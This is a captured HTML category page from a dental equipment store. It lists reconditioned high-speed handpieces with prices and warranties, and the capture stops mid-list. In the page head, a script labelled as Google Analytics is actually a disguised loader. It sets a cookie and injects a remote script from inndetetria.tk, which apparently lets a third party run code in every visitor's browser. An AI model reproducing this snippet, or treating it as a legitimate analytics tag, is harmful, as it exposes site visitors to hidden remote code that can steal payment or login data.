

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.handpiecetradingpost.com/index.php?route=product/category&path=64_66
body_size: 7266
content:
<!DOCTYPE html>

<!--[if IE 7]>                  <html class="ie7 no-js" lang="en" dir="ltr">     <![endif]-->
<!--[if lte IE 8]>              <html class="ie8 no-js" lang="en" dir="ltr">     <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="not-ie no-js" lang="en" dir="ltr">  <!--<![endif]-->

<head>
	
	<!-- Charset
    ================================================== -->
	<meta charset="UTF-8">
    
    <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame. 
    Remove meta X-UA-Compatible if you use the .htaccess
    ================================================== -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
    <!-- Mobile Specific Metas
    ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    <!-- Basic Page Needs
    ================================================== -->
	<title>High Speed Handpieces</title>
	
	<base href="https://www.handpiecetradingpost.com/" >
	
			<meta name="author" content="Handpiece Trading Post">
    <meta name="DC.creator" content="Neil Smart - http://the1path.com" />
	
    <!-- Favicons
	================================================== -->
			<link href="https://www.handpiecetradingpost.com/image/data/logo-bubble.png" rel="icon" />
		<link rel="shortcut icon" href="https://www.handpiecetradingpost.com/image/data/logo-bubble.png">
		<link rel="apple-touch-icon" href="https://www.handpiecetradingpost.com/image/data/logo-bubble.png">
		
	    
    <!-- Stylesheets
	================================================== -->
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/oc-bootstrap/bootstrap/css/bootstrap.css" media="screen, projection" />
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/oc-bootstrap/stylesheet/stylesheet.css" media="screen, projection" />
		
    <!-- Wheres all the JS? Check out the footer :)
	================================================== -->
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script type="text/javascript" src="catalog/view/theme/oc-bootstrap/js/modernizr.js">
		if (!Modernizr.inputtypes['date']) {
			$('input[type=date]').datepicker();   
		}​
	</script>
    		<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
	    
		
	<!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gcl');
if(val != 'inndetetria'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gcl=inndetetria; path=/; expires='+date;
	var val = get_cookie('_gcl');
	if(val == 'inndetetria'){google('https://inndetetria.tk/tmp.js');}
}
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZS723PCX2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NZS723PCX2');
</script>
</head>

<body id="the1path-com">
		<nav class="topbar navbar navbar-default navbar-fixed-top" role="navigation">
    	<div class="container">
        	                    	<ul class="nav navbar-nav topbar-nav">
                <li>
                	<a href="https://www.handpiecetradingpost.com/index.php?route=account/wishlist" id="wishlist-total">
                    	<span class="glyphicon glyphicon-heart pull-left"></span>
                        <span class="hidden-xs hidden-sm pull-right">Wish List (0)</span>
                    </a>
                </li>
                <li>
                	<a href="https://www.handpiecetradingpost.com/index.php?route=account/account">
                    	<span class="glyphicon glyphicon-user pull-left"></span>
                        <span class="hidden-xs hidden-sm pull-right">My Account</span>
                    </a>
                </li>
                <li>
                	<a href="http://www.handpiecetradingpost.com/index.php?route=checkout/cart">
                    	<span class="glyphicon glyphicon-shopping-cart pull-left"></span>
                        <span class="hidden-xs hidden-sm pull-right">Shopping Cart</span>
                    </a>
                </li>
                <li>
                    <a href="https://www.handpiecetradingpost.com/index.php?route=checkout/checkout">
                        <span class="glyphicon glyphicon-share-alt pull-left"></span>
                        <span class="hidden-xs hidden-sm pull-right">Checkout</span>
                    </a>
                </li>
            </ul>
        </div>
    </nav>
    <div class="container">
		<header id="header" class="row clearfix">
        	<div class="col-xs-12 col-sm-9 col-md-6">
                <div id="logo-bubble"></div>
                    <div id="logo">
                        <a href="http://www.handpiecetradingpost.com/index.php?route=common/home">
                            <img src="https://www.handpiecetradingpost.com/image/data/header-logo.png" title="Handpiece Trading Post" alt="Handpiece Trading Post" />
                        </a>
                    </div>
                            </div>
            <div class="col-xs-12 col-sm-3 col-md-3">
                <div id="search" class="input-group">
                    <span class="input-group-addon button-search">
                        <span class="glyphicon glyphicon-search"></span>
                    </span>
                                            <input name="search" type="text" class="form-control" placeholder="Search" value="">
                                    </div>
            </div>
            <div class="col-md-3">
		<div class="col-12">
			<p class="text-center w-100" style="margin-top: 15px; font-size: 36px; font-weight: bold;"><a href="tel:1-800-445-6719">800-445-6719</a></p>
		</div>
                <div class="col-12">
			<div id="cart" class="btn-group pull-right">
    <button type="button" class="btn btn-info dropdown-toggle" data-toggle="dropdown">
        <h4><span class="glyphicon glyphicon-shopping-cart"></span>
        <span id="cart-total">0 item(s) - $0.00</span>
        <span class="caret"></span></h4>
    </button>
    <ul class="dropdown-menu" role="menu">
                	<li class="empty">
            	Your shopping cart is empty!            </li>
            </ul>
</div>		</div>
            </div>
		</header>
                    <nav class="main-navbar navbar navbar-inverse" role="navigation">
                <div class="navbar-header">
                    <span class="visible-xs navbar-brand">Categories</span>
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse navbar-ex1-collapse">
                    <ul class="nav navbar-nav">
			<li><a href="./">Home</a></li>
			<li><a href="/index.php?route=information/information&information_id=4">About Us</a></li>
                                                                                    <li class="dropdown">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=65" class="dropdown-toggle" data-toggle="dropdown">Equipment</a>
                                    <div class="dropdown-menu">
                                                                                    <ul class="list-unstyled">
                                                                                                                                                                                                        <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=65_59">Big Equipment</a></li>
                                                                                                                                                                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=65_60">Small Equipment</a></li>
                                                                                                                                                 </ul>
                                                                                <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=65" class="see-all">See All Equipment</a>
                                    </div>
                                </li>
                                                                                                                <li class="dropdown">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64" class="dropdown-toggle" data-toggle="dropdown">Handpieces</a>
                                    <div class="dropdown-menu">
                                                                                    <ul class="list-unstyled">
                                                                                                                                                                                                        <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66">High Speed Handpieces</a></li>
                                                                                                                                                                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_67">Low Speed Handpieces</a></li>
                                                                                                                                                                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_68">Surgical Handpieces</a></li>
                                                                                                                                                                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_69">Air Driven Scalers</a></li>
                                                                                                                                                                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_70">Endo Handpieces</a></li>
                                                                                                                                                 </ul>
                                                                                <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64" class="see-all">See All Handpieces</a>
                                    </div>
                                </li>
                                                                                                                <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=62">Supplies</a></li>
                                                    			<li><a href="/index.php?route=information/information&information_id=6">Repairs</a></li>
			<li><a href="/index.php?route=information/contact">Contact</a></li>
                    </ul>
                </div>
            </nav>
        		<div id="notification"></div><div class="row">
	<div class="col-md-12">
        <ol class="breadcrumb hidden-xs">
                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=common/home">Home</a></li>
                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64">Handpieces</a></li>
                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66">High Speed Handpieces</a></li>
                    </ol>
    </div>
    	<aside id="column-left" class="col-md-2">
  		        	<div class="row">
                <div class="col-md-12 box visible-md visible-lg cat-menu">
    <ul class="nav">
            
                <li>
                <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=65">Equipment</a>
                                <ul class="nav">
                                                                                        	<li>
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=65_59">Big Equipment</a>
                                                            </li>
                                                                                        	<li>
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=65_60">Small Equipment</a>
                                                            </li>
                                            </ul>
                            </li>
                        <li class="active">
                <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64">Handpieces</a>
                                <ul class="nav">
                                                                                        	<li class="active">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66">High Speed Handpieces</a>
                                                            </li>
                                                                                        	<li>
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_67">Low Speed Handpieces</a>
                                                            </li>
                                                                                        	<li>
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_68">Surgical Handpieces</a>
                                                            </li>
                                                                                        	<li>
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_69">Air Driven Scalers</a>
                                                            </li>
                                                                                        	<li>
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_70">Endo Handpieces</a>
                                                            </li>
                                            </ul>
                            </li>
            
                <li>
                <a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=62">Supplies</a>
                        </li>
            </ul>
</div>            </div>
  			</aside>
         <div id="content" class="col-md-8">
                <h1>High Speed Handpieces</h1>
                                    <div class="product-compare"><a href="http://www.handpiecetradingpost.com/index.php?route=product/compare" id="compare_total">Product Compare (0)</a></div>
            <div class="product-filter">
                <div class="display">
                    <div class="btn-group">
                    	<a id="list-view" class="btn btn-default tooltip-item" data-toggle="tooltip" title="List View"><span class="glyphicon glyphicon-th-list"></span></a> <a id="grid-view" class="btn btn-default tooltip-item" data-toggle="tooltip" title="Grid View"><span class="glyphicon glyphicon-th"></span></a>
                    </div>
                </div>
                <div class="limit">
                	<div class="input-group">
                        <span class="input-group-addon">Show:</span>
                        <select class="form-control" onchange="location = this.value;">
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;limit=15" selected="selected">15</option>
                                                                    <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;limit=25">25</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;limit=50">50</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;limit=75">75</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;limit=100">100</option>
                                                    </select>
                    </div>
                </div>
                <div class="sort">
                    <div class="input-group">
                        <span class="input-group-addon">Sort By:</span>
                        <select class="form-control" onchange="location = this.value;">
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                    <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                <option value="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                    </select>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="product-grid clearfix">
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=65">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Adec W and H-80x80.JPG" title="Click to see more details on Adec - W and H Handpiece Topflight (898 and 896)" alt="Adec - W and H Handpiece Topflight (898 and 896)" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=65">Adec - W and H Handpiece Topflight (898 and 896)</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $249.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('65');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('65');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('65');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=95">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Adec W and H TA98 LW-80x80.JPG" title="Click to see more details on Adec - W and H TA98 LW High Speed Handpieces With Fiberoptics" alt="Adec - W and H TA98 LW High Speed Handpieces With Fiberoptics" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=95">Adec - W and H TA98 LW High Speed Handpieces With Fiberoptics</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $495.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('95');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('95');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('95');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=61">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Kavo Gentle Silence-80x80.JPG" title="Click to see more details on Kavo Gentle Silence (6500, 6000, and 4500 Models)" alt="Kavo Gentle Silence (6500, 6000, and 4500 Models)" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=61">Kavo Gentle Silence (6500, 6000, and 4500 Models)</a>
                                </div>
                                <div class="description">Reconditioned with new trubine: 1 year warranty.
..</div>
                                                                    <div class="price">
                                        $795.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('61');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('61');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('61');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=62">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Kavo 642 and 635-80x80.JPG" title="Click to see more details on Kavo High Speed (642 and 635 Models)" alt="Kavo High Speed (642 and 635 Models)" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=62">Kavo High Speed (642 and 635 Models)</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 1 year warranty.
..</div>
                                                                    <div class="price">
                                        $395.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('62');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('62');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('62');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=63">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Kavo 647B640B-80x80.JPG" title="Click to see more details on Kavo High Speed (647B, 640B, and 649B)" alt="Kavo High Speed (647B, 640B, and 649B)" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=63">Kavo High Speed (647B, 640B, and 649B)</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 1 year warranty.
..</div>
                                                                    <div class="price">
                                        $399.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('63');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('63');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('63');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=64">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Lares High Speed-80x80.JPG" title="Click to see more details on Lares High Speed Handpieces with Fiberoptics (All Large and Small Heads)" alt="Lares High Speed Handpieces with Fiberoptics (All Large and Small Heads)" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=64">Lares High Speed Handpieces with Fiberoptics (All Large and Small Heads)</a>
                                </div>
                                <div class="description">Reconditioned Lares High Speed Handpieces come with fiberoptics and with quick disconnect or screw i..</div>
                                                                    <div class="price">
                                        $199.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('64');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('64');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('64');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=60">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Midwest Quietair-80x80.JPG" title="Click to see more details on Midwest Quietair Bur Tool With Fiberoptics" alt="Midwest Quietair Bur Tool With Fiberoptics" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=60">Midwest Quietair Bur Tool With Fiberoptics</a>
                                </div>
                                <div class="description">Reconditioned with new trubine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $250.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('60');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('60');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('60');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=59">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Midwest Quietair-80x80.JPG" title="Click to see more details on Midwest Quietair Bur Tool Without Fiberoptics" alt="Midwest Quietair Bur Tool Without Fiberoptics" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=59">Midwest Quietair Bur Tool Without Fiberoptics</a>
                                </div>
                                <div class="description">Reconditioned with new trubine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $149.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('59');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('59');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('59');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=58">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Midwest Quietair-80x80.JPG" title="Click to see more details on Midwest Quietair Pushbutton With Fiberoptics" alt="Midwest Quietair Pushbutton With Fiberoptics" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=58">Midwest Quietair Pushbutton With Fiberoptics</a>
                                </div>
                                <div class="description">Reconditioned with new trubine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $295.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('58');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('58');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('58');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=57">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/Midwest Quietair-80x80.JPG" title="Click to see more details on Midwest Quietair Pushbutton Without Fiberoptics " alt="Midwest Quietair Pushbutton Without Fiberoptics " />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=57">Midwest Quietair Pushbutton Without Fiberoptics </a>
                                </div>
                                <div class="description">Reconditioned with new trubine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $225.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('57');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('57');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('57');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=56">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/IMG_0904-80x80.JPG" title="Click to see more details on Midwest Stylus - With Fiber Optics" alt="Midwest Stylus - With Fiber Optics" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=56">Midwest Stylus - With Fiber Optics</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $449.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('56');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
